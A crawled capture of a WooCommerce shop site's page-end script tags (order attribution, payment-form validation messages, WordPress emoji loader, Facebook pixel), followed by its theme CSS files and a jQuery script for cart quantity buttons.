<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9
body_size: 226
content:
#slider { position:relative; overflow:hidden; width:960px; height:338px; font-family: "Droid Sans", serif; }
#slider ul { list-style:none; position:absolute; margin:0; height:338px; }
#slider ul li { float:left; position:relative; width:960px; height:338px; overflow:hidden; }
#slider ul li .video-container iframe, #slider ul li .video-container object, #slider ul li .video-container embed { width:100% !important; height:338px !important; }

/* captions style */
#slider ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }
#slider ul li .slider-caption h2, #slider ul li .slider-caption p, #slider ul li .slider-caption h2 a { color:#fff; }
#slider ul li .slider-caption h2 { margin:0 0 0.7em; font-family: "Yanone Kaffeesatz", serif; font-weight: normal; }
#slider ul li .slider-caption p { font-size: 12px; }

/* captions position */
#slider ul li .caption-right, #slider ul li .caption-left { top:0; }
#slider ul li .caption-top, #slider ul li .caption-bottom { left:0; }
#slider ul li .caption-top      { top:-457px; }
#slider ul li .caption-right    { right:-360px; }
#slider ul li .caption-bottom   { bottom:-457px; }
#slider ul li .caption-left     { left:-360px; }

/* caption right */
#slider ul li .caption-right, #slider ul li .caption-left { width:300px; height:100%; padding:40px 30px; }
#slider ul li .caption-top, #slider ul li .caption-bottom { width:900px; height:auto; padding:20px 30px; }

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0
body_size: 457
content:
jQuery( document ).ready( function( $ ) {


    // Quantity buttons
    var add_quantity_button = function () {
        $( 'div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<input type="button" value="+" class="plus" />' ).prepend( '<input type="button" value="-" class="minus" />' );
    }
    //fix woocommerce composite
    $( document ).on( 'wc-composite-ui-updated qv_loader_stop cart_page_refreshed wc_fragments_refreshed applied_coupon update_shipping_method removed_coupon updated_wc_div', add_quantity_button);

    add_quantity_button();
    
    $( document ).on( 'click', '.plus, .minus', function() {

        // Get values
        var $qty		= $( this ).closest( '.quantity' ).find( '.qty' ),
            currentVal	= parseFloat( $qty.val() ),
            max			= parseFloat( $qty.attr( 'max' ) ),
            min			= parseFloat( $qty.attr( 'min' ) ),
            step		= $qty.attr( 'step' );

        // Format values
        if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
        if ( max === '' || max === 'NaN' ) max = '';
        if ( min === '' || min === 'NaN' ) min = 0;
        if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

        // Change the value
        if ( $( this ).is( '.plus' ) ) {

            if ( max && ( max == currentVal || currentVal > max ) ) {
                $qty.val( max );
            } else {
                $qty.val( currentVal + parseFloat( step ) );
            }

        } else {

            if ( min && ( min == currentVal || currentVal < min ) ) {
                $qty.val( min );
            } else if ( currentVal > 0 ) {
                $qty.val( currentVal - parseFloat( step ) );
            }

        }

        // Trigger change event
        $qty.trigger( 'change' );
    });

    $( document ).on( 'qv_loader_stop', function() {

        $( 'div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<input type="button" value="+" class="plus" />' ).prepend( '<input type="button" value="-" class="minus" />' );

    });

});